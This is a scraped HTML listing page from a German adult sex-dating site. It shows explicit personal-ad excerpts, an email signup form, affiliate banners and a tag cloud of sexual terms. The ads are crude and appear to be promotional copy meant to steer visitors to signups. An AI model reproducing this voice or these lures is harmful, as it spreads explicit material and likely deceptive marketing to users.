			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/suche-parkplatzsex/" rel="bookmark">Ich suche Parkplatzsex</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T08:32:44+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/suche-parkplatzsex/" rel="bookmark" title="Ich suche Parkplatzsex"><img width="750" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20500'%3E%3C/svg%3E" class=" wp-post-image" alt="Ich suche Parkplatzsex" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex.jpg.webp 750w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-300x200.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-630x420.jpg 630w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-640x427.jpg 640w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-681x454.jpg 681w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex.jpg.webp" /><noscript><img width="750" height="500" src="https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex.jpg.webp" class=" wp-post-image" alt="Ich suche Parkplatzsex" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex.jpg.webp 750w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-300x200.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-630x420.jpg 630w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-640x427.jpg 640w,https://geileficktreffen.info/wp-content/uploads/2019/03/suche_parkplatzsex-681x454.jpg 681w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Ich suche ParkplatzSex Hallo Jungs, ich bin ein 34 Jahre junges Fickluder aus Hamburg und suche hier Männer die Lust haben mich beim Parkplatz Sex ohne viele Worte durch zu ficken! Ich bin zwar in&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/suche-parkplatzsex/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Ich suche Parkplatzsex</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-2270" class="post-2270 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-seitensprung-gesucht category-spontanes-sexdate tag-blondine tag-ehehure tag-ficktreffen tag-kostenlos-ficken tag-tabulos-ficken tag-umsonst-ficken layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/frau-anderen-mann-ficken/" rel="bookmark">Willst du die Frau von einem anderen Mann ficken</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T05:56:05+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/frau-anderen-mann-ficken/" rel="bookmark" title="Willst du die Frau von einem anderen Mann ficken"><img width="230" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%20300'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2019/09/die-frau-von-einem-anderen-mann-ficken.jpg.webp" /><noscript><img width="230" height="300" src="https://geileficktreffen.info/wp-content/uploads/2019/09/die-frau-von-einem-anderen-mann-ficken.jpg.webp" class=" wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Willst du die Frau von einem anderen Mann ficken Bist du ein geiler Bock, der es liebt tabulos zu ficken? Dann habe ich das perfekte Angebot für dich. Ich bin Raysa, eine geile 34-jährige Ehefrau,&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/frau-anderen-mann-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Willst du die Frau von einem anderen Mann ficken</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1396" class="post-1396 post type-post status-publish format-standard has-post-thumbnail hentry category-spontanes-sexdate category-tabulose-ficktreffen tag-devot tag-devote tag-dominant tag-dominante tag-ficktreffen tag-junge-frau tag-sex tag-sextreffen tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/devote-schlampe-sucht-einen-meister/" rel="bookmark">Devote Schlampe sucht einen Meister!</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T04:37:38+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/devote-schlampe-sucht-einen-meister/" rel="bookmark" title="Devote Schlampe sucht einen Meister!"><img width="450" height="397" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20397'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/07/tumblr_inline_mzgehuste61soh9rm.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2015/07/tumblr_inline_mzgehuste61soh9rm-300x265.jpg.webp 300w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/07/tumblr_inline_mzgehuste61soh9rm.jpg.webp" /><noscript><img width="450" height="397" src="https://geileficktreffen.info/wp-content/uploads/2015/07/tumblr_inline_mzgehuste61soh9rm.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/07/tumblr_inline_mzgehuste61soh9rm.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2015/07/tumblr_inline_mzgehuste61soh9rm-300x265.jpg.webp 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Ich bin eine Devote Schlampe und suche einen Meister! Devote Schlampe sucht ihren Herrn und Meister! Schon immer war ich eine unterwürfige und willige Dienerin, die es liebt, in Sexspielen die Kontrolle abzugeben und sich&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/devote-schlampe-sucht-einen-meister/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Devote Schlampe sucht einen Meister!</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-562" class="post-562 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-kostenlos-ficken category-seitensprung-gesucht category-spontanes-sexdate category-tabulose-ficktreffen tag-bumsen tag-eier tag-ficken tag-ficktreffen tag-fotze tag-nymphoman tag-nymphomanen tag-poppen tag-sex tag-sexdate tag-sextreffen tag-stecher tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/ich-brauche-dringend-einen-schwanz-in-der-moese/" rel="bookmark">Ich brauche dringend einen Schwanz in der Möse!</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T03:18:41+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/ich-brauche-dringend-einen-schwanz-in-der-moese/" rel="bookmark" title="Ich brauche dringend einen Schwanz in der Möse!"><img width="350" height="467" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20467'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre-315x420.jpg 315w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre.jpg.webp" /><noscript><img width="350" height="467" src="https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2018/09/laeufige-frau-31jahre-315x420.jpg 315w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Geile Tussi braucht Schwanz in der Möse! Scheiß auf die Romantik und die Gefühle, ich brauche jetzt einfach nur einen harten Schwanz in meiner triefnassen Möse! Ich bin eine geile Tussi und habe mit meinen&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/ich-brauche-dringend-einen-schwanz-in-der-moese/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Ich brauche dringend einen Schwanz in der Möse!</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-674" class="post-674 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-kostenlos-ficken category-seitensprung-gesucht category-spontanes-sexdate category-tabulose-ficktreffen tag-arsch tag-bumsen tag-ehefrau tag-fickdate tag-ficken tag-ficktreffen tag-fotze tag-kostenlos-ficken tag-milf tag-nymphoman tag-reife-frau tag-sex tag-sextreffen tag-tabulos tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/wer-will-meinen-prachtarsch-ficken/" rel="bookmark">Wer will meinen Prachtarsch ficken?</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T01:59:53+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/wer-will-meinen-prachtarsch-ficken/" rel="bookmark" title="Wer will meinen Prachtarsch ficken?"><img width="350" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20479'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre-219x300.jpg.webp 219w,https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre-307x420.jpg 307w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre.jpg.webp" /><noscript><img width="350" height="479" src="https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre-219x300.jpg.webp 219w,https://geileficktreffen.info/wp-content/uploads/2016/10/sexgierige-tussi-32jahre-307x420.jpg 307w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Wer will meinen Prachtarsch ficken? Ich bin eine dauergeile Schlampe aus Berlin und ich brauche dringend einen Mann, der meinen Prachtarsch ficken will. Natürlich stehe ich darauf, tabulos gefickt zu werden und meine triefende Muschi&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/wer-will-meinen-prachtarsch-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Wer will meinen Prachtarsch ficken?</span></a></div>
</div>		</div>
	</div>
</article>
</div><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/spontanes-sexdate/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/spontanes-sexdate/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/spontanes-sexdate/page/9/">9</a></li>
	<li><a rel="next" class="next page-numbers" href="https://geileficktreffen.info/spontanes-sexdate/page/2/">Weiter &raquo;</a></li>
</ul>
				<div class="w-100"></div>
							</div>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-206"><a class="gofollow" data-track="MjA2LDEsMSw2MA==" href="https://sexkinodating.datingpartnersuche.online/"target="_blank"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/sexkino_gangbang.gif" /><noscript><img width="250" height="250" src="https://geileficktreffen.info/wp-content/grumpy/sexkino_gangbang.gif" /></noscript></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/" aria-current="page">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-179"><a class="gofollow" data-track="MTc5LDEsMSw2MA==" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen"rel="nofollow"target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/sozialesnetzwerk50plus.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/sozialesnetzwerk50plus.gif" /></noscript></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
